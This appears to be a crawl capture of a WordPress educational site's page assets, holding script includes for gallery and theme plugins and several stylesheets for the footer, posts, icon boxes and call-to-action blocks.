<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.28' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.28' id='fancybox-3-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/themes/academia/assets/vc-extend/js/vc_extend.js?ver=6.0.11' id='g5plus_vc_extend_js-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0' id='xmenu-menu-js-js'></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/css; charset:UTF-8;charset=UTF-8
request_url: https://www.cchep.edu.mx/?custom-page=header-custom-css&current_page_id=321
body_size: 3963
content:
footer.main-footer-wrapper{background-color: #1a1a1a;color: #8f8f8f}footer.main-footer-wrapper h4.widget-title{color: #fff}footer.main-footer-wrapper .sidebar .tagcloud a{border: solid 1px #676767}footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"],footer.main-footer-wrapper .sidebar .wpcf7-form textarea,footer.main-footer-wrapper .sidebar .wpcf7-form select{border: solid 1px #343434}footer.main-footer-wrapper .sidebar .mc4wp-form input[type="text"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="search"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="email"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="url"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="password"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="tel"],footer.main-footer-wrapper .sidebar .mc4wp-form textarea,footer.main-footer-wrapper .sidebar .mc4wp-form select{border: solid 1px #343434}footer.main-footer-wrapper .main-footer{padding: 15px 0 30px 0;background-color: rgba(26,26,26,0)}footer.main-footer-wrapper .footer-above-wrapper{background-color: #1a1a1a;color: #8f8f8f}footer.main-footer-wrapper .footer-above-wrapper .footer-above-inner{padding-top: 30px;padding-bottom: 30px}footer.main-footer-wrapper .footer-above-wrapper .footer-above-inner{border-bottom: solid 1px #2c2c2c}footer.main-footer-wrapper .bottom-bar-wrapper{background-color: #1a1a1a;color: #8f8f8f}footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner{padding-top: 20px;padding-bottom: 20px}footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner{border-top: solid 1px #2c2c2c}footer.main-footer-wrapper{background-color: #1a1a1a;color: #8f8f8f}footer.main-footer-wrapper h4.widget-title{color: #fff}footer.main-footer-wrapper .sidebar .tagcloud a{border: solid 1px #676767}footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"],footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"],footer.main-footer-wrapper .sidebar .wpcf7-form textarea,footer.main-footer-wrapper .sidebar .wpcf7-form select{border: solid 1px #343434}footer.main-footer-wrapper .sidebar .mc4wp-form input[type="text"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="search"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="email"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="url"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="password"],footer.main-footer-wrapper .sidebar .mc4wp-form input[type="tel"],footer.main-footer-wrapper .sidebar .mc4wp-form textarea,footer.main-footer-wrapper .sidebar .mc4wp-form select{border: solid 1px #343434}footer.main-footer-wrapper .main-footer{padding: 15px 0 30px 0;background-color: rgba(26,26,26,0)}footer.main-footer-wrapper .footer-above-wrapper{background-color: #1a1a1a;color: #8f8f8f}footer.main-footer-wrapper .footer-above-wrapper .footer-above-inner{padding-top: 30px;padding-bottom: 30px}footer.main-footer-wrapper .footer-above-wrapper .footer-above-inner{border-bottom: solid 1px #2c2c2c}footer.main-footer-wrapper .bottom-bar-wrapper{background-color: #1a1a1a;color: #8f8f8f}footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner{padding-top: 20px;padding-bottom: 20px}footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner{border-top: solid 1px #2c2c2c}

--- FILE ---
content_type: text/css
request_url: https://www.cchep.edu.mx/wp-content/plugins/academia-framework/includes/shortcodes/post/assets/css/post.css?ver=6.0.11
body_size: 917
content:
.a-post .post-image {
  position: relative;
}
.a-post .post-image img {
  width: 100%;
  height: auto;
}
.a-post .post-image div {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  color: #FFFFFF;
}
.a-post .post-image div p,
.a-post .post-image div span {
  position: absolute;
  bottom: 0;
  margin: 0;
}
.a-post .post-image div span {
  padding: 6px 20px;
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  left: 58px;
  max-height: 58px;
}
.a-post .post-image div p {
  display: block;
  width: 58px;
  height: 58px;
  line-height: 58px;
  text-align: center;
  font-size: 28px;
  left: 0;
}
.a-post .post-content {
  padding: 25px 20px;
}
.a-post .post-content h3 {
  font-size: 21px;
  margin-bottom: 22px;
}
.a-post .post-content p {
  margin-bottom: 18px;
}
.a-post .post-item {
  background-color: #f8f8f8;
  min-height: 270px;
}


--- FILE ---
content_type: text/css
request_url: https://www.cchep.edu.mx/wp-content/plugins/academia-framework/includes/shortcodes/icon-box/assets/css/icon-box.css?ver=6.0.11
body_size: 6988
content:
.iconbox.style1 div {
  float: left;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  width: 99px;
  height: 99px;
}
.iconbox.style1 div i {
  font-size: 99px;
}
.iconbox.style1 div img {
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  width: 100%;
  height: 100%;
  display: block;
}
.iconbox.style1 div:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  content: '';
  -webkit-transition: 0.6s;
  -moz-transition: 0.6s;
  -o-transition: 0.6s;
  transition: 0.6s;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, -45deg) translate3d(0, -150%, 0);
  -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, -45deg) translate3d(0, -150%, 0);
  -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, -45deg) translate3d(0, -150%, 0);
  -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, -45deg) translate3d(0, -150%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, -45deg) translate3d(0, -150%, 0);
}
.iconbox.style1:hover div:before {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, -45deg) translate3d(0, 150%, 0);
  -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, -45deg) translate3d(0, 150%, 0);
  -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, -45deg) translate3d(0, 150%, 0);
  -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, -45deg) translate3d(0, 150%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, -45deg) translate3d(0, 150%, 0);
}
.iconbox.style1 a,
.iconbox.style1 p {
  padding-left: 117px;
  line-height: 1.62;
}
.iconbox.style1 a {
  font-size: 18px;
  padding-bottom: 6px;
}
.iconbox.style2 div {
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  width: 67px;
  height: 67px;
  text-align: center;
}
.iconbox.style2 div i {
  font-size: 35px;
  line-height: 67px;
  color: #FFFFFF;
}
.iconbox.style2 div img {
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  width: 67px;
  height: 67px;
  display: block;
}
.iconbox.style2 a,
.iconbox.style2 p {
  padding-left: 98px;
}
.iconbox.style2 a {
  font-size: 21px;
  padding-bottom: 11px;
}
.iconbox.style2:hover div {
  -moz-box-shadow: inset 0 0 8px #FFFFFF;
  -webkit-box-shadow: inset 0 0 8px #FFFFFF;
  box-shadow: inset 0 0 8px #FFFFFF;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  background-color: transparent !important;
}
.iconbox.style2:hover div i {
  color: inherit !important;
}
.iconbox.style3 {
  text-align: center;
}
.iconbox.style3 div {
  width: 130px;
  height: 200px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  margin-bottom: 34px;
}
.iconbox.style3 div i,
.iconbox.style3 div img {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 42px;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.iconbox.style3 div img {
  width: 50px;
  height: 50px;
  margin-left: auto;
  margin-right: auto;
}
.iconbox.style3 div i {
  color: #FFFFFF;
  font-size: 40px;
}
.iconbox.style3 a {
  font-size: 21px;
}
.iconbox.style3 p {
  padding-top: 8px;
}
.iconbox.style3:hover div i,
.iconbox.style3:hover div img {
  bottom: 50%;
}
.iconbox.style4 {
  text-align: center;
}
.iconbox.style4 div {
  margin-bottom: 30px;
}
.iconbox.style4 div i {
  font-size: 60px;
}
.iconbox.style4 div i,
.iconbox.style4 div img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.iconbox.style4 p {
  padding-top: 8px;
  font-size: 14px;
}
.iconbox.style4 a {
  font-size: 21px;
}
.iconbox.style4:hover div i,
.iconbox.style4:hover div img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.iconbox.style1 div,
.iconbox.style2 div {
  float: left;
}
.iconbox.style1 a,
.iconbox.style2 a,
.iconbox.style1 p,
.iconbox.style2 p {
  display: block;
}
.iconbox.style1:after,
.iconbox.style2:after {
  content: '';
  clear: both;
  display: block;
}
.iconbox.style5,
.iconbox.style6 {
  /*&:hover div i {
      -webkit-animation-name: hvr-icon-wobble-vertical;
      animation-name: hvr-icon-wobble-vertical;
      -webkit-animation-duration: 1s;
      animation-duration: 1s;
      -webkit-animation-timing-function: ease-in-out;
      animation-timing-function: ease-in-out;
      -webkit-animation-iteration-count: 1;
      animation-iteration-count: 1;
    }*/
}
.iconbox.style5 div,
.iconbox.style6 div {
  width: 30px;
}
.iconbox.style5 div i,
.iconbox.style6 div i {
  font-size: 16px;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.iconbox.style5 a,
.iconbox.style6 a {
  font-size: 18px;
}
.iconbox.style5 {
  text-align: left;
}
.iconbox.style5 div {
  float: left;
}
.iconbox.style6 {
  text-align: right;
}
.iconbox.style6 div {
  float: right;
}
.iconbox.color-light a,
.iconbox.color-light p,
.iconbox.color-light i {
  color: #FFFFFF;
}
/* Icon Wobble Vertical */
@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.cchep.edu.mx/wp-content/plugins/academia-framework/includes/shortcodes/call-action/assets/css/call-action.css?ver=6.0.11
body_size: 576
content:
.call-action .container {
  position: relative;
}
.call-action h3 {
  padding-top: 58px;
  margin-bottom: 14px;
}
.call-action p {
  margin: 0;
  padding: 0 200px 54px 0;
}
.call-action a {
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -20px;
}
@media (max-width: 767px) {
  .call-action {
    text-align: center;
  }
  .call-action h3 {
    padding-top: 30px;
  }
  .call-action p {
    padding: 0 15px 30px 15px;
  }
  .call-action a {
    position: relative;
    margin-bottom: 30px;
    right: auto;
    top: auto;
  }
}
